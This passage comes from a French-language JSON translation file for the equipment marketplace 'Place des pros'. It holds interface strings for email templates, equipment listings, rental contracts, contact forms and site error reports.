confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de 